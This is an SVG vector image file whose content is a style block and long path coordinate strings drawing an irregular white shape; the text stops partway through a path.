<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 187.46 146.04"><defs><style>.cls-1{isolation:isolate;}.cls-2{opacity:0.75;mix-blend-mode:screen;}.cls-3,.cls-5{fill:#fff;}.cls-3,.cls-4{fill-rule:evenodd;}</style></defs><title>3</title><g class="cls-1"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g class="cls-2"><path class="cls-3" d="M102.22,145.73l-.15.31a1.27,1.27,0,0,0-1-.23c-.82,0-1.63-.08-2.44-.15-.52,0-1-.11-1.57-.2s-1.26-.26-1.89-.41c-1.14-.26-2.29-.51-3.42-.8-.68-.18-1.34-.42-2-.63s-1.56-.56-2.37-.79a20.81,20.81,0,0,1-3.58-1.25c-.55-.25-1.14-.42-1.7-.64-.32-.13-.62-.29-.93-.41-.76-.31-1.52-.58-2.27-.9-1.49-.64-3-1.31-4.47-1.94a6,6,0,0,0-1.58-.58,4.88,4.88,0,0,1-1.16-.45c-.4-.15-.81-.28-1.21-.42l-3.16-1.12s-.06-.05-.1-.06a16.91,16.91,0,0,1-2.71-1.14c-.22-.1-.43-.24-.65-.34s-.66-.27-1-.39a2,2,0,0,1-.43-.15,2.63,2.63,0,0,0-1.6-.46,1.91,1.91,0,0,0-.79.27c-.84.44-1.66.9-2.49,1.35-.33.18-.66.37-1,.53a15.6,15.6,0,0,1-3.22.85,4.5,4.5,0,0,1-.9.08c-.47,0-.95,0-1.42,0a3.46,3.46,0,0,1-.7-.19c-1.1-.37-2.2-.7-3.28-1.11s-2.34-1-3.5-1.47c-.42-.17-.83-.36-1.25-.54-1.55-.69-3.1-1.39-4.66-2.06-.78-.34-1.58-.6-2.34-1s-1.84-.78-2.74-1.22-1.92-1-2.91-1.51-2.15-1-3.17-1.65a2.4,2.4,0,0,1-.93-1,12.66,12.66,0,0,1-1-2.76,1.08,1.08,0,0,1,.09-.77c.31-.58.59-1.18.92-1.76.18-.32.44-.6.65-.91a7,7,0,0,0,.33-.67c-1.09-.54-2.14-1-3.18-1.58l-1.65-.86c-.72-.36-1.46-.71-2.18-1.08-.5-.27-1-.58-1.47-.85s-1.1-.59-1.65-.89a1.31,1.31,0,0,1-.21-.08,21.92,21.92,0,0,0-2.7-1.55c-.58-.34-1.13-.75-1.68-1.14a3.31,3.31,0,0,1-.33-.32c-.24-.23-.46-.49-.72-.7s-.57-.37-.7-.72a.42.42,0,0,0-.22-.25c-.62-.3-.85-.94-1.28-1.4-.12-.12-.23-.29-.37-.33a1.32,1.32,0,0,1-.74-.65c-.31-.43-.69-.8-1-1.21-.51-.63-1-1.27-1.52-1.91s-1.16-1.54-1.75-2.29a7.73,7.73,0,0,0-.64-.64,1.88,1.88,0,0,1-.32-.31c-.5-.71-1-1.41-1.47-2.15A4.29,4.29,0,0,1,.26,95a7.63,7.63,0,0,1-.2-1,5.38,5.38,0,0,1,.2-2.46A8,8,0,0,1,2,88.42c.63-.65,1.22-1.34,1.85-2S5.33,85,6.06,84.29c.3-.29.64-.53,1-.8l1.24-1.06a1.66,1.66,0,0,1,.41-.3A8,8,0,0,0,10.28,81c1.07-.84,2.14-1.68,3.19-2.54.55-.44,1-.91,1.59-1.36s1.24-1,1.88-1.55c1.06-.83,2.12-1.65,3.2-2.45.63-.48,1.29-.92,1.94-1.38s1.33-1,2-1.46c.51-.36,1-.68,1.56-1s.86-.61,1.29-.91c.17-.13.32-.26.5-.38,1.34-.89,2.7-1.78,4-2.69,1-.68,2-1.4,3-2.1.56-.41,1.1-.84,1.68-1.23s1.37-.86,2.05-1.3c.51-.32,1-.67,1.5-1l2.76-1.8c.21-.15.4-.34.61-.5.39-.29.78-.59,1.18-.87,1.09-.78,2.2-1.54,3.29-2.32s1.91-1.42,2.88-2.11c.38-.28.78-.51,1.18-.76s.53-.3.78-.47c1.09-.71,2.16-1.45,3.26-2.15.44-.29.94-.5,1.38-.79.69-.45,1.35-1,2-1.42.53-.36,1.09-.69,1.62-1,.85-.56,1.69-1.15,2.54-1.7s1.54-1.09,2.29-1.65c.46-.34,1-.59,1.42-.93a33.53,33.53,0,0,1,3.47-2c.84-.46,1.65-1,2.48-1.47a17.65,17.65,0,0,1,2.2-1.26c.31-.13.56-.38.87-.52.87-.4,1.75-.79,2.65-1.15a7,7,0,0,1,1.35-.39c1-.17,2-.34,3-.46a13.21,13.21,0,0,1,2.88.12c.66.07,1.31.19,2,.31.38.07.74.17,1.11.26,1.54.37,3.1.69,4.63,1.11s3,.94,4.43,1.37c1.22.34,2.46.59,3.68.91,1,.24,1.91.5,2.85.79a31.74,31.74,0,0,0,3.22.85c1.1.2,2.17.5,3.26.76a18.8,18.8,0,0,0,2.31.53c1.08.12,2.18.12,3.28.14.58,0,1.17,0,1.75,0a2.77,2.77,0,0,0,.5-.1,12.65,12.65,0,0,0,2.26-.72,17.56,17.56,0,0,1,1.76-.64l.26-.1,1.16-.43a3,3,0,0,0,.81-.26,6.62,6.62,0,0,1,2.75-1,10,10,0,0,0,4.61-2.33c.52-.43,1.07-.83,1.62-1.24a36.82,36.82,0,0,0,3.74-3.21c.42-.41.89-.77,1.31-1.17s.74-.75,1.11-1.13c.15-.16.29-.35.46-.5.84-.73,1.51-1.63,2.43-2.29a15.74,15.74,0,0,0,1.18-1.13c1.07-.94,2-2,3.06-3,.55-.51,1.08-1,1.64-1.54,1-.89,2.07-1.72,3-2.63.74-.69,1.55-1.27,2.34-1.88,1-.81,2-1.73,3-2.59.41-.36.84-.7,1.25-1.05l.38-.35c.06-.06.11-.16.19-.21,1.3-.84,2.43-1.9,3.69-2.79.71-.49,1.38-1,2.08-1.56s1.38-1,2.08-1.48a.58.58,0,0,1,.21-.08,9,9,0,0,0,1.81-.77.92.92,0,0,0,.37-.26,4.93,4.93,0,0,1,2.11-1.27,16.17,16.17,0,0,0,2.14-1,8.73,8.73,0,0,1,1.26-.51c.24-.1.47-.24.71-.34.4-.16.8-.32,1.22-.45l.56-.16.15-.05q.65-.18,1.29-.33a13.78,13.78,0,0,1,1.66-.3,6.09,6.09,0,0,1,1.65,0,4.63,4.63,0,0,1,2,.46,14.17,14.17,0,0,1,1.67,1.43,6.1,6.1,0,0,1,1.42,2.17c0,.11.07.21.11.31l0,.11a1.54,1.54,0,0,1,0,.61c-.09.54,0,1.1-.14,1.64a11,11,0,0,1-.4,1.35.44.44,0,0,1-.08.15,5.08,5.08,0,0,0-.89,1.48,9.88,9.88,0,0,1-2.72,2.93c-.53.39-1.09.74-1.63,1.12-.19.13-.35.29-.52.43s-.21.21-.33.22a5,5,0,0,0-1.82.74c-.5.22-1,.52-1.45.77a19.13,19.13,0,0,0-1.85,1c-.71.49-1.47.85-2.21,1.27-1.24.69-2.48,1.37-3.71,2.08-1.41.81-2.8,1.65-4.21,2.46A19.56,19.56,0,0,0,163,24.62c-.19.15-.25.44-.39.71l-.36,0L160.47,27c-.77.75-1.55,1.49-2.29,2.27s-1.53,1.77-2.32,2.64a36.13,36.13,0,0,0-2.19,3c-.82,1.14-1.62,2.28-2.37,3.46-.64,1-1.19,2.1-1.79,3.15a14.75,14.75,0,0,0-1.2,3c-.25.8-.38,1.62-.55,2.44a4.35,4.35,0,0,1-.76,1.75c-.39.51-.77,1-1.17,1.53a6.18,6.18,0,0,1-.57.58,2.83,2.83,0,0,0,.29.3,17.62,17.62,0,0,0,3,1.54c.76.3,1.51.6,2.25,1a33.18,33.18,0,0,0,4.32,1.55,36.59,36.59,0,0,1,4.41,1.66c1.06.49,2.16.9,3.22,1.39s2,1,3,1.46A16.11,16.11,0,0,1,169,61.85a3.47,3.47,0,0,1,1.19,1.75,5.79,5.79,0,0,0,.58,1.58c.21.33.05.7,0,1-.05.69-.09,1.38-.17,2.08s-.19,1.68-.35,2.51-.42,1.92-.68,2.86-.63,2.09-1,3.13-.7,2.07-1.07,3.1-.76,2.1-1.2,3.12a23,23,0,0,1-1.21,2.37,26.2,26.2,0,0,1-2.44,3.48,6.59,6.59,0,0,0-.44.72c-1.11,1.7-2.4,3.27-3.62,4.88-.35.47-.65,1-1,1.44-.49.62-1,1.22-1.53,1.82-.81.92-1.65,1.82-2.45,2.75-.64.75-1.24,1.53-1.85,2.3-.15.19-.28.4-.44.58-.37.34-.75.67-1.11,1-.62.61-1.24,1.23-1.83,1.86-.77.83-1.52,1.69-2.29,2.52-1.09,1.18-2.2,2.35-3.3,3.53-.3.33-.61.65-.92,1-.48.53-.95,1.07-1.43,1.61a.6.6,0,0,1-.08.08c-1.36,1.11-2.29,2.67-3.81,3.61-.06,0-.11.1-.17.15-.69.67-1.39,1.34-2.07,2-.28.27-.52.59-.8.88-.43.45-.87.88-1.31,1.32l-3.63,3.61-.58.54-2.72,2.55c-1.29,1.23-2.55,2.48-3.86,3.69-.61.56-1.31,1-2,1.54s-1.08.88-1.64,1.31c-1.38,1-2.5,2.36-3.85,3.43-.29.23-.59.46-.88.71-.53.45-1,.91-1.57,1.37l-.71.56c-.44.35-.86.74-1.33,1.05a16.24,16.24,0,0,1-2.45,1.5c-.2.08-.4.16-.6.22h0l-.23.05a19.83,19.83,0,0,1-3.58.6c-.1,0-.19,0-.31,0Z"/><path class="cls-4" d="M102.22,145.73l-.15.31a1.27,1.27,0,0,0-1-.23c-.82,0-1.63-.08-2.44-.15-.52,0-1-.11-1.57-.2s-1.26-.26-1.89-.41c-1.14-.26-2.29-.51-3.42-.8-.68-.18-1.34-.42-2-.63s-1.56-.56-2.37-.79a20.81,20.81,0,0,1-3.58-1.25c-.55-.25-1.14-.42-1.7-.64-.32-.13-.62-.29-.93-.41-.76-.31-1.52-.58-2.27-.9-1.49-.64-3-1.31-4.47-1.94a6,6,0,0,0-1.58-.58,4.88,4.88,0,0,1-1.16-.45c-.4-.15-.81-.28-1.21-.42l-3.16-1.12s-.06-.05-.1-.06a16.91,16.91,0,0,1-2.71-1.14c-.22-.1-.43-.24-.65-.34s-.66-.27-1-.39a2,2,0,0,1-.43-.15,2.63,2.63,0,0,0-1.6-.46,1.91,1.91,0,0,0-.79.27c-.84.44-1.66.9-2.49,1.35-.33.18-.66.37-1,.53a15.6,15.6,0,0,1-3.22.85,4.5,4.5,0,0,1-.9.08c-.47,0-.95,0-1.42,0a3.46,3.46,0,0,1-.7-.19c-1.1-.37-2.2-.7-3.28-1.11s-2.34-1-3.5-1.47c-.42-.17-.83-.36-1.25-.54-1.55-.69-3.1-1.39-4.66-2.06-.78-.34-1.58-.6-2.34-1s-1.84-.78-2.74-1.22-1.92-1-2.91-1.51-2.15-1-3.17-1.65a2.4,2.4,0,0,1-.93-1,12.66,12.66,0,0,1-1-2.76,1.08,1.08,0,0,1,.09-.77c.31-.58.59-1.18.92-1.76.18-.32.44-.6.65-.91a7,7,0,0,0,.33-.67c-1.09-.54-2.14-1-3.18-1.58l-1.65-.86c-.72-.36-1.46-.71-2.18-1.08-.5-.27-1-.58-1.47-.85s-1.1-.59-1.65-.89a1.31,1.31,0,0,1-.21-.08,21.92,21.92,0,0,0-2.7-1.55c-.58-.34-1.13-.75-1.68-1.14a3.31,3.31,0,0,1-.33-.32c-.24-.23-.46-.49-.72-.7s-.57-.37-.7-.72a.42.42,0,0,0-.22-.25c-.62-.3-.85-.94-1.28-1.4-.12-.12-.23-.29-.37-.33a1.32,1.32,0,0,1-.74-.65c-.31-.43-.69-.8-1-1.21-.51-.63-1-1.27-1.52-1.91s-1.16-1.54-1.75-2.29a7.73,7.73,0,0,0-.64-.64,1.88,1.88,0,0,1-.32-.31c-.5-.71-1-1.41-1.47-2.15A4.29,4.29,0,0,1,.26,95a7.63,7.63,0,0,1-.2-1,5.38,5.38,0,0,1,.2-2.46A8,8,0,0,1,2,88.42c.63-.65,1.22-1.34,1.85-2S5.33,85,6.06,84.29c.3-.29.64-.53,1-.8l1.24-1.06a1.66,1.66,0,0,1,.41-.3A8,8,0,0,0,10.28,81c1.07-.84,2.14-1.68,3.19-2.54.55-.44,1-.91,1.59-1.36s1.24-1,1.88-1.55c1.06-.83,2.12-1.65,3.2-2.45.63-.48,1.29-.92,1.94-1.38s1.33-1,2-1.46c.51-.36,1-.68,1.56-1s.86-.61,1.29-.91c.17-.13.32-.26.5-.38,1.34-.89,2.7-1.78,4-2.69,1-.68,2-1.4,3-2.1.56-.41,1.1-.84,1.68-1.23s1.37-.86,2.05-1.3c.51-.32,1-.67,1.5-1l2.76-1.8c.21-.15.4-.34.61-.5.39-.29.78-.59,1.18-.87,1.09-.78,2.2-1.54,3.29-2.32s1.91-1.42,2.88-2.11c.38-.28.78-.51,1.18-.76s.53-.3.78-.47c1.09-.71,2.16-1.45,3.26-2.15.44-.29.94-.5,1.38-.79.69-.45,1.35-1,2-1.42.53-.36,1.09-.69,1.62-1,.85-.56,1.69-1.15,2.54-1.7s1.54-1.09,2.29-1.65c.46-.34,1-.59,1.42-.93a33.53,33.53,0,0,1,3.47-2c.84-.46,1.65-1,2.48-1.47a17.65,17.65,0,0,1,2.2-1.26c.31-.13.56-.38.87-.52.87-.4,1.75-.79,2.65-1.15a7,7,0,0,1,1.35-.39c1-.17,2-.34,3-.46a13.21,13.21,0,0,1,2.88.12c.66.07,1.31.19,2,.31.38.07.74.17,1.11.26,1.54.37,3.1.69,4.63,1.11s3,.94,4.43,1.37c1.22.34,2.46.59,3.68.91,1,.24,1.91.5,2.85.79a31.74,31.74,0,0,0,3.22.85c1.1.2,2.17.5,3.26.76a18.8,18.8,0,0,0,2.31.53c1.08.12,2.18.12,3.28.14.58,0,1.17,0,1.75,0a2.77,2.77,0,0,0,.5-.1,12.65,12.65,0,0,0,2.26-.72,17.56,17.56,0,0,1,1.76-.64l.26-.1,1.16-.43a3,3,0,0,0,.81-.26,6.62,6.62,0,0,1,2.75-1,10,10,0,0,0,4.61-2.33c.52-.43,1.07-.83,1.62-1.24a36.82,36.82,0,0,0,3.74-3.21c.42-.41.89-.77,1.31-1.17s.74-.75,1.11-1.13c.15-.16.29-.35.46-.5.84-.73,1.51-1.63,2.43-2.29a15.74,15.74,0,0,0,1.18-1.13c1.07-.94,2-2,3.06-3,.55-.51,1.08-1,1.64-1.54,1-.89,2.07-1.72,3-2.63.74-.69,1.55-1.27,2.34-1.88,1-.81,2-1.73,3-2.59.41-.36.84-.7,1.25-1.05l.38-.35c.06-.06.11-.16.19-.21,1.3-.84,2.43-1.9,3.69-2.79.71-.49,1.38-1,2.08-1.56s1.38-1,2.08-1.48a.58.58,0,0,1,.21-.08,9,9,0,0,0,1.81-.77.92.92,0,0,0,.37-.26,4.93,4.93,0,0,1,2.11-1.27,16.17,16.17,0,0,0,2.14-1,8.73,8.73,0,0,1,1.26-.51c.24-.1.47-.24.71-.34.4-.16.8-.32,1.22-.45l.56-.16.15-.05q.65-.18,1.29-.33a13.78,13.78,0,0,1,1.66-.3,6.09,6.09,0,0,1,1.65,0,4.63,4.63,0,0,1,2,.46,14.17,14.17,0,0,1,1.67,1.43,6.1,6.1,0,0,1,1.42,2.17c0,.11.07.21.11.31l0,.11a1.54,1.54,0,0,1,0,.61c-.09.54,0,1.1-.14,1.64a11,11,0,0,1-.4,1.35.44.44,0,0,1-.08.15,5.08,5.08,0,0,0-.89,1.48,9.88,9.88,0,0,1-2.72,2.93c-.53.39-1.09.74-1.63,1.12-.19.13-.35.29-.52.43s-.21.21-.33.22a5,5,0,0,0-1.82.74c-.5.22-1,.52-1.45.77a19.13,19.13,0,0,0-1.85,1c-.71.49-1.47.85-2.21,1.27-1.24.69-2.48,1.37-3.71,2.08-1.41.81-2.8,1.65-4.21,2.46A19.56,19.56,0,0,0,163,24.62c-.19.15-.25.44-.39.71l-.36,0L160.47,27c-.77.75-1.55,1.49-2.29,2.27s-1.53,1.77-2.32,2.64a36.13,36.13,0,0,0-2.19,3c-.82,1.14-1.62,2.28-2.37,3.46-.64,1-1.19,2.1-1.79,3.15a14.75,14.75,0,0,0-1.2,3c-.25.8-.38,1.62-.55,2.44a4.35,4.35,0,0,1-.76,1.75c-.39.51-.77,1-1.17,1.53a6.18,6.18,0,0,1-.57.58,2.83,2.83,0,0,0,.29.3,17.62,17.62,0,0,0,3,1.54c.76.3,1.51.6,2.25,1a33.18,33.18,0,0,0,4.32,1.55,36.59,36.59,0,0,1,4.41,1.66c1.06.49,2.16.9,3.22,1.39s2,1,3,1.46A16.11,16.11,0,0,1,169,61.85a3.47,3.47,0,0,1,1.19,1.75,5.79,5.79,0,0,0,.58,1.58c.21.33.05.7,0,1-.05.69-.09,1.38-.17,2.08s-.19,1.68-.35,2.51-.42,1.92-.68,2.86-.63,2.09-1,3.13-.7,2.07-1.07,3.1-.76,2.1-1.2,3.12a23,23,0,0,1-1.21,2.37,26.2,26.2,0,0,1-2.44,3.48,6.59,6.59,0,0,0-.44.72c-1.11,1.7-2.4,3.27-3.62,4.88-.35.47-.65,1-1,1.44-.49.62-1,1.22-1.53,1.82-.81.92-1.65,1.82-2.45,2.75-.64.75-1.24,1.53-1.85,2.3-.15.19-.28.4-.44.58-.37.34-.75.67-1.11,1-.62.61-1.24,1.23-1.83,1.86-.77.83-1.52,1.69-2.29,2.52-1.09,1.18-2.2,2.35-3.3,3.53-.3.33-.61.65-.92,1-.48.53-.95,1.07-1.43,1.61a.6.6,0,0,1-.08.08c-1.36,1.11-2.29,2.67-3.81,3.61-.06,0-.11.1-.17.15-.69.67-1.39,1.34-2.07,2-.28.27-.52.59-.8.88-.43.45-.87.88-1.31,1.32l-3.63,3.61-.58.54-2.72,2.55c-1.29,1.23-2.55,2.48-3.86,3.69-.61.56-1.31,1-2,1.54s-1.08.88-1.64,1.31c-1.38,1-2.5,2.36-3.85,3.43-.29.23-.59.46-.88.71-.53.45-1,.91-1.57,1.37l-.71.56c-.44.35-.86.74-1.33,1.05a16.24,16.24,0,0,1-2.45,1.5c-.2.08-.4.16-.6.22h0l-.23.05a19.83,19.83,0,0,1-3.58.6c-.1,0-.19,0-.31,0ZM56,132.61c-.14.23-.14.23.08.47,0-.19-.06-.33-.09-.47s0-.51-.24-.74a.8.8,0,0,0,.25.74ZM158.05,14c-.16.17-.48.19-.53.56A.87.87,0,0,0,158,14c.29-.08.29-.08.38-.35l-.36.36ZM63.35,132.13l-.13-.43a1.25,1.25,0,0,0-.23.11s0,.07,0,.13l.4.18c.2,0,.38.22.66.15,0-.11-.09-.19-.14-.32l-.53.18ZM164.59,18a.63.63,0,0,0,.64-.43c-.33.08-.53.18-.62.44a.35.35,0,0,0-.4.3l.38-.31ZM12.3,102.73c-.15-.34-.49-.36-.79-.51l-.36.35.5.64.66-.49a.51.51,0,0,1-.18.45,3.2,3.2,0,0,0-.33.51c.14.2.26.35.38.51a1.63,1.63,0,0,0,.87-.64c-.12-.64-.18-.71-.75-.82Zm20.94,22.46c-.2-.44-.62-.46-1.11-.59.27.72.49,1.35.73,2a.58.58,0,0,0,.64.34c-.2-.56-.38-1.08-.57-1.63l.32-.12c.07.17.15.34.21.52.17.52.33,1,.48,1.53.72.4.72.4,1.06.34a8.65,8.65,0,0,0-1-2,.64.64,0,0,0-.76-.35Zm41.43,10.69-.28.14a2.44,2.44,0,0,0,1.77.93,1.21,1.21,0,0,0-.61-.55c-.28-.15-.55-.32-.82-.48a.59.59,0,0,0,.65,0,1.41,1.41,0,0,0-.82-1.08,1.31,1.31,0,0,1-.68-.49l.73.1c-.7-1.92-1.37-3.78-2.06-5.69l-1.06-.36a1.31,1.31,0,0,0,0,.35,23.45,23.45,0,0,0,.67,2.75,22.87,22.87,0,0,0,1.35,3,2.4,2.4,0,0,0,1.2,1.31Zm4-.14.24-.19c-.58-1.71-1.14-3.39-1.74-5.15l-1.8-.6a6.91,6.91,0,0,0,.13.86c.23.78.45,1.56.73,2.32s.63,1.53,1,2.29a1,1,0,0,0,.61.55c.43.15.84.35,1.26.52a.87.87,0,0,0,.31,0c-.13-.37-.27-.66-.7-.64ZM67.38,127.5h0c-.19-.44-.34-.49-1.07-.35,0,.64,0,1.29,0,2,.34,0,.68,0,1,.08a7.85,7.85,0,0,1,1,.26c.23-.15.32-.41.63-.39.21.5-.52.46-.48.85a3.17,3.17,0,0,1,.12.41c0,.17-.06.34,0,.5,0,.49.12,1,.18,1.47,0,.13.08.32,0,.38-.27.26-.14.6-.21.92l-.52.07-.3-.36-.55.22A17.84,17.84,0,0,0,70,134.75c0-.08,0-.12,0-.14-.32-.83-.65-1.65-1-2.48a.7.7,0,0,1,0-.66c.25.13.28.35.36.56.24.68.47,1.36.74,2a2,2,0,0,0,1.38,1.25,13,13,0,0,1,1.43.53l1.09.37c-.13-.65-.6-.89-1.56-.84,0,0-.08,0-.11-.09a2.61,2.61,0,0,0-1.12-.75c-.15-.05-.26-.22-.39-.34a.66.66,0,0,1,.36,0c.12,0,.25.06.53.12a27,27,0,0,1-2.54-6.59l-.38,0c-.15.26.17.62-.23.77-.2-.09-.18-.27-.2-.43-.09-.62-.16-.68-.93-.75l0,.19Zm73.09-82.09c-.23-.11-.44-.23-.67-.32l-1.48-.56c-1-.38-2.1-.76-3.16-1.11-1.55-.51-3.1-1-4.66-1.48-1.21-.38-2.41-.76-3.63-1.11a6.64,6.64,0,0,0-2.8-.31,2.06,2.06,0,0,0-1,.29A8.77,8.77,0,0,1,120,42.18a14.61,14.61,0,0,1-4.17.43,13.79,13.79,0,0,1-2.8-.39c-1.14-.34-2.29-.64-3.46-.91-1.39-.32-2.79-.66-4.16-1.09-1.91-.59-3.86-1.06-5.8-1.58l-2.89-.8c-1.66-.44-3.27-1.07-5-1.39s-3.64-.75-5.46-1.07a12.44,12.44,0,0,0-2.44-.13,7.3,7.3,0,0,1-2,.17,1.07,1.07,0,0,0-.39,0l-.79.1a4.44,4.44,0,0,0-1.11.15c-1.3.57-2.66,1-3.91,1.68-.63.35-1.28.66-1.88,1.05-1.06.68-2.09,1.43-3.16,2.11s-1.88,1.14-2.82,1.7l-2,1.23c-.41.25-.8.52-1.19.78-.11.07-.2.17-.32.24-.68.4-1.38.78-2.06,1.19-.87.53-1.72,1.09-2.58,1.64l-2.38,1.54c-.1.07-.18.15-.28.21-.55.36-1.11.71-1.67,1.06-.4.25-.83.47-1.22.73-1.22.83-2.42,1.68-3.65,2.5C48.7,54.5,47.12,55.76,45.54,57c-.57.46-1.19.86-1.79,1.28l-2.08,1.47c-.55.38-1.1.74-1.66,1.09s-1,.56-1.45.87-.77.56-1.16.83c-1,.7-2,1.38-3,2.09-.78.56-1.53,1.16-2.32,1.71s-1.73,1.15-2.59,1.73c-.4.28-.79.57-1.2.84-.83.57-1.68,1.1-2.5,1.68-1.13.78-2.26,1.58-3.37,2.4-1.53,1.14-3.08,2.24-4.55,3.47-.75.63-1.54,1.2-2.28,1.85-1.51,1.31-3.07,2.57-4.61,3.84-.16.13-.32.27-.49.39L8.33,84.15a38.65,38.65,0,0,0-3.28,3.12c-.62.6-1.19,1.26-1.78,1.9A6.36,6.36,0,0,0,1.42,93a1.48,1.48,0,0,0,.34,1.22.58.58,0,0,1,.15.29c.08.36.15.73.22,1.1.47.43.93.89,1.42,1.29a23.51,23.51,0,0,0,2.93,1.93c.71.41,1.46.73,2.14,1.18s1.49.71,2.17,1.18a9.33,9.33,0,0,0,.88.48c.25-.18.47-.34.69-.47s.18,0,.35,0l-.71.6,1.86,1.1c.32-.07.49-.4.93-.35l-.64.53c.52.31,1,.62,1.48.86,2.17,1.1,4.36,2.18,6.54,3.26,0,0,.08,0,.12,0s0-.38.24-.37a3.18,3.18,0,0,0,.52.86,4,4,0,0,0,.94.5c.17.09.36.14.52.24a25.08,25.08,0,0,1,2.24,1.44,17,17,0,0,1,1.59,1.58,5,5,0,0,0,.12.64,4.48,4.48,0,0,1,.05,2.78,15.77,15.77,0,0,1-1.79,4,3,3,0,0,0-.48,1.14,1.64,1.64,0,0,0,1,2,7.55,7.55,0,0,1,.81.39l1.08.62c.16.38.38.86.57,1.35a1.94,1.94,0,0,0,1,1.22c.47.21.91.46,1.37.69a2.09,2.09,0,0,0,.33.07,9.49,9.49,0,0,0-.89-2.2l-.49-.16a.49.49,0,0,1,0-.11,1.16,1.16,0,0,1,.37,0c.34.11.67.24,1,.36a9.2,9.2,0,0,1,2.22,1.18,6.51,6.51,0,0,0,.92,2.42l.55.13a1.8,1.8,0,0,0-.37-1c-.18-.3-.38-.58-.62-.93l.5-.1c.28.64.6,1.25.82,1.88a1.17,1.17,0,0,0,1,.8,2.46,2.46,0,0,0-.11-.35l-.58-1.17c-.08-.14-.11-.28.15-.42a6.07,6.07,0,0,1,1,2.23l1,.42a13.22,13.22,0,0,0-.81-1.93c-.21-.22-.55-.13-.54-.51a1.13,1.13,0,0,1,.9.1c.32.16.63.35.95.5,1.11.51,2.22,1,3.35,1.52,1.73.73,3.47,1.42,5.22,2.1a6.22,6.22,0,0,0,4,.26,4.49,4.49,0,0,1,1.25-.14.51.51,0,0,0,.53-.31l.1-.19c.47-.17.84-.29,1.2-.45s.69-.39,1.06-.54c1.59-.67,3.18-1.32,4.78-2,.35-.14.73-.2,1.07-.36a10.37,10.37,0,0,1,2.83-.79,6.26,6.26,0,0,0,1.07-.14,1.4,1.4,0,0,1,.88,0l4.08,1.21c.38.11.77.2,1.14.34.66.24,1.29.52,1.94.76s1.4.45,2.09.69c1.09.38,2.17.78,3.26,1.15a3,3,0,0,0,.58.12c.53.26,1,.5,1.41.68,1,.41,2.08.79,3.12,1.2.71.27,1.4.58,2.11.83.94.33,1.9.63,2.84.95.56.19,1.1.42,1.66.6s1.2.33,1.78.55a7,7,0,0,0,2.48.51,14.85,14.85,0,0,0,3-.2,15.5,15.5,0,0,0,3.34-.87,12.33,12.33,0,0,0,3-1.73,5.52,5.52,0,0,1,.47-.32c1.13-.76,2.28-1.48,3.38-2.28s1.94-1.52,2.91-2.27c1.37-1.07,2.76-2.12,4.13-3.19.58-.45,1.15-.92,1.71-1.4.25-.22.46-.47.76-.78a13,13,0,0,0,2.15-1.71c0-.18,0-.32,0-.48l.67-.11.87-.64a1.15,1.15,0,0,0,.14-.17,2.59,2.59,0,0,1,.72-.79c.3-.23.58-.48.87-.73l2.48-2.16c.78-.68,1.62-1.29,2.36-2,.53-.55,1.15-1,1.69-1.57s1.25-1.14,1.82-1.79c.25-.29.58-.54.83-.84s.8-.55.78-1.06a4.64,4.64,0,0,0,.61-.38c.92-.81,1.83-1.64,2.74-2.47l1.66-1.54,1.45-1.38c0-.18,0-.33.07-.46a2.22,2.22,0,0,0,1.47-1c0-.25,0-.43,0-.65l.58.11c.36-.35.73-.69,1.09-1.06s.66-.72,1-1.06c1.19-1.14,2.35-2.31,3.43-3.55.24-.26.42-.58.67-.84.64-.72,1.26-1.45,1.83-2.23A15.8,15.8,0,0,1,151.25,91c1-1.06,2-2.1,2.95-3.15.45-.49.9-1,1.32-1.48.67-.8,1.31-1.62,2-2.43s1.45-1.79,2.14-2.71c1-1.38,2-2.79,3.08-4.16a50.75,50.75,0,0,1,3.93-5l.07-.09c.77-1.21,1.55-2.42,2.31-3.64a1.68,1.68,0,0,0,.22-.59c.12-.76.22-1.52.33-2.29a.2.2,0,0,0,0-.11,3.92,3.92,0,0,0-1.08-2.2,7.14,7.14,0,0,0-1.64-1c-1.69-.87-3.4-1.67-5.11-2.48-.67-.32-1.38-.55-2-.91-1.08-.6-2.26-1-3.38-1.47-.93-.42-1.9-.74-2.83-1.18a29.39,29.39,0,0,0-5-1.88,13.36,13.36,0,0,1-1.52-.47c-1-.42-2-.86-3-1.3-.52-.23-1-.48-1.55-.74,0,.2,0,.35-.07.55-.36-.25-.35-.63-.59-1a2.89,2.89,0,0,1-1.18-.79,3.72,3.72,0,0,1-1-1.89.83.83,0,0,1,.07-.43c.16-.54.32-1.07.49-1.61,0-.1.05-.2.08-.31.3,0,.31.24.35.41.19.72.36,1.43.53,2.15.09.41.15.82.25,1.23,0,.09.15.16.22.23l.11-.06c-.07-.44-.1-.89-.21-1.33-.2-.81-.45-1.6-.67-2.4a.81.81,0,0,0-.37-.56s0-.06,0-.09l.1-.48ZM182.38,1.65c.11,0,.24,0,.32.08A2.81,2.81,0,0,1,184,4a6.67,6.67,0,0,1,0,1.18c-.08.48.13,1-.39,1.38.21.64,0,1.34.41,1.86-.28.58,0,1.17-.12,1.75a.88.88,0,0,0,.39-.31c.32-.55.64-1.11.91-1.69a3.06,3.06,0,0,0,.27-1.61c-.05-.48-.16-1-.18-1.45a3.25,3.25,0,0,0-.89-2.24c-.15-.34-.2-.66-.38-.79a3.79,3.79,0,0,0-1.45-.75,6.16,6.16,0,0,0-2.42,0,19.45,19.45,0,0,0-4.59,1.27c-1.37.57-2.73,1.19-4.09,1.8a2.59,2.59,0,0,0-.52.34A2.93,2.93,0,0,0,170,6.45a2,2,0,0,1,.07.26,1.1,1.1,0,0,0,1.16,1,4.21,4.21,0,0,0,1.23,0c.42-.08.86,0,1.29-.1A11.07,11.07,0,0,0,175,7.35c.33-.08.66-.18,1-.29s.49-.19.74-.26L179,6.29a5.25,5.25,0,0,1,.65-.18c.56,0,1.13,0,1.7-.06a3.28,3.28,0,0,1,1.66.27,1,1,0,0,0,.27.06c.12-.27,0-.39-.19-.49l-1-.52c-.23,0-.48.1-.75.14a1.06,1.06,0,0,1-.79-.06l.36-.19c.6-.38,1.3-.65,1.58-1.39.15-.37.28-.74.36-.94,0-.61-.67-.71-.45-1.28Zm-40,41.83c-.18-.33-.19-.35-.39-.42a2.16,2.16,0,0,1-.43-.14,13.93,13.93,0,0,0-3.58-1.39c-.94-.27-1.91-.48-2.85-.76s-2-.65-3-1a1.35,1.35,0,0,0-1.29.11c-.52.34-1.06.66-1.58,1,0,0,0,.06,0,.15,3,1.14,6.12,1.77,9.07,3a15.73,15.73,0,0,0,1.52.47s.07,0,.11,0a3.58,3.58,0,0,1,.11-.35c